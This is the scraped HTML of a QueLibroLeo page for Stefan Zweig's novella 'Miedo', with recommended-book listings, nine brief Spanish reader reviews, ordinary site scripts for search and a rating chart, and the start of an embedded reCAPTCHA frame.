								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 607 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-perla">
																	<img src="https://quelibroleo.com/images/libros/libro_1318675885.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 449 votos"
							     							     
							     data-id="4496"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-perla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-perla"><span>LA PERLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>9 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jb76">
					<img src="https://quelibroleo.com/images/avatares/JB76.jpeg" alt="Avatar">
					<span>jb76</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Novela corta y con la magnifica prosa del maestro Zweig.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="110176">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/3ug3nio">
					<img src="https://quelibroleo.com/images/avatares/3ug3nio.png" alt="Avatar">
					<span>eugenio</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Una entretenida novela corta con final imprevisible. Zweig nunca defrauda
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="107541">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/planelles">
					<img src="https://quelibroleo.com/images/avatares/Planelles.png" alt="Avatar">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Otra buena novela corta del gran Zweig, aunque seguramente no la mejor (vs. 'Novela de ajedrez' o 'Carta a una desconocida') seguramente por tratarse de un argumento menos original y con un final sorprendente pero que no parece muy propio de la burgues&iacute;a.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="90795">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/margarita-1">
					<img src="https://quelibroleo.com/images/avatares/Margarita.JPG" alt="Avatar">
					<span>margarita</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Miedo es una novela corta que trata de la angustia que pasa una mujer acomodada cuando teme que su marido descubra una infidelidad. La narración es ligera, fluida , capaz de sumergir al lector, como si de una película de Hitchcock se tratara, en el sufrimiento de la protagonista.</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="83458">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/caniche">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>alejandro</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>La primera novel que leo de Stefan Zweig. Me ha parecido una historia bastante simple, pero no por ello he dejado de disfrutarla. La recomiendo pues muestra que en ocasiones, para cambiar una actitud la vía rápida del ''se lo cuento para que cambie'' no es la más efectiva.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81206">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/monalisa-1">
					<img src="https://quelibroleo.com/images/avatares/barrufeta.jpg" alt="Avatar">
					<span>monalisa</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Se trata de una novela breve protagonizada por Irene Wagner, una mujer casada y con hijos, que tiene una relación extramatrimonial a la que no da mayor importancia, hasta que a causa de ella es chantajeada. <br>
El chantaje que sufre, y al que no ve fin, le provoca dudas y miedos, y la hace ser consciente de todo lo que tiene y realmente le importa y no quiere perder. A medida que aumenta su sentimiento de culpabilidad, su angustia psicológica va también “in crescendo”, hasta que el pánico se apodera de ella y cae en una espiral casi de locura de la que es incapaz de salir. <br>
Aunque se veía venir, y no es por ello menos sorprendente, solo un desenlace como el que plantea el autor podría hacer salir a la protagonista de ese derrumbe emocional hacia el abismo en el que ha caído. <br>
Una lectura intensa de sentimientos potentes y magníficamente escrita, como es habitual en la obra de Zweig. En mi opinión, una delicia de leer, una pequeña joya literaria altamente recomendable.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="81108">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/jmj">
					<img src="https://quelibroleo.com/images/avatares/jmj.jpg" alt="Avatar">
					<span>jmj</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Qué bien escribe este hombre...</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="67640">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/timarti">
					<img src="https://quelibroleo.com/images/avatares/timarti.jpeg" alt="Avatar">
					<span>tina</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Describe las sensaciones de la protagonista de una manera como si pudieras sentirlas de viva persona.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="66605">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gemma49">
					<img src="https://quelibroleo.com/images/avatares/gemma49.jpg" alt="Avatar">
					<span>gemma pallas</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Casi un cuento largo, novela corta, relato novelado... Narra los miedos de una mujer que engaña a su marido. Chantaje, culpabilidad, temor... y un final inesperado. Muy interesante</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="15009">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/miedo-4";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "1.59",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "12",
                        "porcentaje": "19.05",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "25",
                        "porcentaje": "39.68",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "20",
                        "porcentaje": "31.75",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "4",
                        "porcentaje": "6.35",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "1.59",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6ywkrt4g7i0n
body_size: 48652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
